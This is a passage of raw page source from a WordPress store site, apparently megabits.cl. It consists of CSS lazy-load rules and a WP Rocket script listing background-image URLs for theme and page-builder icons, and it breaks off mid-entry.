url('https://megabits.cl/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}.pswp__button,[class*="pswp__button--arrow--"]:before{--wpr-bg-a93ba1ba-6f50-40d6-ae6f-f0974b6e2692: url('https://megabits.cl/wp-content/themes/woodmart/images/default-skin.png');}.pswp--svg .pswp__button,.pswp--svg [class*="pswp__button--arrow--"]:before{--wpr-bg-e454f2c6-12fd-41b0-bd80-064573c4e185: url('https://megabits.cl/wp-content/themes/woodmart/images/default-skin.svg');}rs-dotted.twoxtwo{--wpr-bg-9a21545e-f03f-4f68-ab4e-331fcb1648cb: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-bf3d9889-1fa7-424d-aaf4-2b8c11988c62: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-508f60e1-eb9c-4460-a5f3-5f140b0aed06: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-a9439858-87dd-4002-a617-18a8bb99f712: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-d02bef1a-2fdf-45f4-b48c-ebfedc05952c: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-aa214806-d621-46cd-9967-4c5ddb4a0285: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-71be346b-e68f-4afb-81ef-aab6aca4ca1e: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-10fa98ee-c188-4486-b8b3-339792af1736: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-92deb27d-f9e2-4ab4-9215-b0bd797a887d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"92deb27d-f9e2-4ab4-9215-b0bd797a887d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-0931b76c-0739-4b59-9b83-7dd5529c5443: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"0931b76c-0739-4b59-9b83-7dd5529c5443","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-9eccab39-56c4-4e50-9335-1e9651e81dbd: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"9eccab39-56c4-4e50-9335-1e9651e81dbd","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-b54c4649-9a07-46c4-a444-99e5871f7d87: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"b54c4649-9a07-46c4-a444-99e5871f7d87","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-cc74ac79-9b4d-4001-b9e5-a095bfa929f7: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"cc74ac79-9b4d-4001-b9e5-a095bfa929f7","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-8a9ee0a0-618c-4b91-8112-348b0c3677e0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"8a9ee0a0-618c-4b91-8112-348b0c3677e0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-18e3420b-fa5c-4a68-a75a-62c87573814e: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"18e3420b-fa5c-4a68-a75a-62c87573814e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-ab8c55cf-77a4-4f8c-96e9-d7e8535dff17: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"ab8c55cf-77a4-4f8c-96e9-d7e8535dff17","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-e1b1357b-9087-43ea-a253-aaa8b28abf21: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"e1b1357b-9087-43ea-a253-aaa8b28abf21","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-263093e1-d85f-4420-bea5-8391e3079128: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"263093e1-d85f-4420-bea5-8391e3079128","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-e500a915-4ae6-45cb-b7fb-2e4d008921f1: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"e500a915-4ae6-45cb-b7fb-2e4d008921f1","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-c286d8e2-fb88-460f-8b23-256a2a0e6ba2: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"c286d8e2-fb88-460f-8b23-256a2a0e6ba2","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-05b3d681-c12d-420e-b2d4-79fb725f489c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"05b3d681-c12d-420e-b2d4-79fb725f489c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-fff4a7dc-91d9-4bf9-8965-a33db42ca1e3: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"fff4a7dc-91d9-4bf9-8965-a33db42ca1e3","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-6339de5c-eb36-4492-bca3-c3d2c100c8a9: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"6339de5c-eb36-4492-bca3-c3d2c100c8a9","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-053efaf2-669f-481e-9783-cabb0bf8be48: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"053efaf2-669f-481e-9783-cabb0bf8be48","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-812e77fd-d866-44fe-9378-5ef3d8bdad3e: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"812e77fd-d866-44fe-9378-5ef3d8bdad3e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-a230bb41-408b-416f-b1e0-e2198b1844cf: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"a230bb41-408b-416f-b1e0-e2198b1844cf","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-881e9569-c78a-480b-a05c-76de5d158e63: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"881e9569-c78a-480b-a05c-76de5d158e63","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-a89b1297-9e5a-4918-84a6-2d8aa14a458d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"a89b1297-9e5a-4918-84a6-2d8aa14a458d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-e3e70ad6-4ca3-4f87-acc6-d7ff23e42fed: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"e3e70ad6-4ca3-4f87-acc6-d7ff23e42fed","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-5dbf1911-9a09-4c10-91ca-8a2df0c0946f: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"5dbf1911-9a09-4c10-91ca-8a2df0c0946f","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-b16c7ea0-2606-4ecf-b7d5-ae277df25e4b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"b16c7ea0-2606-4ecf-b7d5-ae277df25e4b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-c085ec06-9e51-4b2e-a822-d43dbc8040d2: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"c085ec06-9e51-4b2e-a822-d43dbc8040d2","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-9339b7cf-615a-4af0-a70d-eed0efa825cb: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"9339b7cf-615a-4af0-a70d-eed0efa825cb","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-0d7807e7-dd2e-4b28-86f0-d3daf21a92f4: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"0d7807e7-dd2e-4b28-86f0-d3daf21a92f4","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-32948772-33ca-4987-b1f1-b86da9aa5430: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"32948772-33ca-4987-b1f1-b86da9aa5430","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-888b61f2-5567-4e6e-9555-6b2beda83f26: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"888b61f2-5567-4e6e-9555-6b2beda83f26","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-e98e1df5-c93a-44b4-b27c-fa6ffce9f68b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"e98e1df5-c93a-44b4-b27c-fa6ffce9f68b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-50047e81-abd1-4ddd-a31f-a5157dcd3218: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"50047e81-abd1-4ddd-a31f-a5157dcd3218","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-cc89f54f-2438-4132-8aee-095d9265a448: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"cc89f54f-2438-4132-8aee-095d9265a448","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-c799e527-344a-423a-9d23-1c42ff5ddca7: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"c799e527-344a-423a-9d23-1c42ff5ddca7","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner:before{--wpr-bg-21ac26d4-f625-423d-b63d-786c6d6d7847: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"21ac26d4-f625-423d-b63d-786c6d6d7847","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-e0a01ffe-8389-405d-ab99-19675fb8ac53: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"e0a01ffe-8389-405d-ab99-19675fb8ac53","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-01904c3e-63e7-47b2-b729-e689b2128239: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"01904c3e-63e7-47b2-b729-e689b2128239","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-74f5508c-3ed8-46b7-94dd-a68a2af6c42a: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"74f5508c-3ed8-46b7-94dd-a68a2af6c42a","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-bfde2bc9-bb40-4143-8a48-f7e52368a87f: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"bfde2bc9-bb40-4143-8a48-f7e52368a87f","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-057eaa50-a32c-4bb0-aa2d-2085cae9be2a: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"057eaa50-a32c-4bb0-aa2d-2085cae9be2a","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-911ffc04-d3dc-4eae-8883-4eba3ba6c56d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"911ffc04-d3dc-4eae-8883-4eba3ba6c56d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-fb339299-bc70-4e26-ac2b-318d6fe85c5c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"fb339299-bc70-4e26-ac2b-318d6fe85c5c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-a97c85d8-8901-4bdf-b847-ce2ddb8f66cf: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"a97c85d8-8901-4bdf-b847-ce2ddb8f66cf","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-d8412f0c-09e9-4476-b94c-d8becc53545e: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"d8412f0c-09e9-4476-b94c-d8becc53545e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-e70ac663-ff7a-4a9c-8371-32c12cedfdf1: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"e70ac663-ff7a-4a9c-8371-32c12cedfdf1","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-215b2a04-3b7c-49a7-96d6-481c89882493: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"215b2a04-3b7c-49a7-96d6-481c89882493","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-a7f4be0c-3bb8-47a5-955c-0d96e8a5df39: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"a7f4be0c-3bb8-47a5-955c-0d96e8a5df39","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-b3c7fb71-3dc7-4568-8a95-1f8181ffa45d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"b3c7fb71-3dc7-4568-8a95-1f8181ffa45d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-83e213fb-b5d6-4aeb-8fc1-2b8ef4b8b2f0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"83e213fb-b5d6-4aeb-8fc1-2b8ef4b8b2f0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-e0c6ce21-875e-4165-bd7d-e284288da912: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"e0c6ce21-875e-4165-bd7d-e284288da912","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-8048fd81-1f42-4e32-9892-2160aea73d05: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"8048fd81-1f42-4e32-9892-2160aea73d05","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-dd8de15e-c22b-4a2c-b9db-533898be7668: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"dd8de15e-c22b-4a2c-b9db-533898be7668","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-34250c8f-0160-4414-bb51-f2ff7f435681: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"34250c8f-0160-4414-bb51-f2ff7f435681","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-1a5a0f74-1196-43cf-84cd-901b6b9847f0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"1a5a0f74-1196-43cf-84cd-901b6b9847f0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-050e9771-9743-44de-b9b3-29622308733d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"050e9771-9743-44de-b9b3-29622308733d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-71f3c250-dee9-4ab2-9679-61a8c55393e0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"71f3c250-dee9-4ab2-9679-61a8c55393e0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-03632391-7c86-43d1-8ad9-a058fa2cfa92: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"03632391-7c86-43d1-8ad9-a058fa2cfa92","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-21919d97-6e76-4b71-b10d-49d27cf1abc7: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"21919d97-6e76-4b71-b10d-49d27cf1abc7","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-a10277b5-b57f-44b0-833d-b05e13b6b2cc: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"a10277b5-b57f-44b0-833d-b05e13b6b2cc","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-96ddda93-ae06-4a47-95b5-a70e80a489ab: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"96ddda93-ae06-4a47-95b5-a70e80a489ab","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-f90376fb-3cb1-438c-868b-7d2359c5e3ae: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"f90376fb-3cb1-438c-868b-7d2359c5e3ae","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-9421b40f-c609-4b66-a52b-facfac4221c8: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"9421b40f-c609-4b66-a52b-facfac4221c8","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-4541a5f8-93d6-4143-b1d2-1e838cd7a253: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"4541a5f8-93d6-4143-b1d2-1e838cd7a253","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-2ed1fde7-355f-40fd-b6da-b4ffb9342e80: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"2ed1fde7-355f-40fd-b6da-b4ffb9342e80","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-6724aaf9-3ba2-493e-a4e5-ff022bd217b9: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"6724aaf9-3ba2-493e-a4e5-ff022bd217b9","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-3b67bd73-3530-4719-b2ac-7dbc701ef50e: 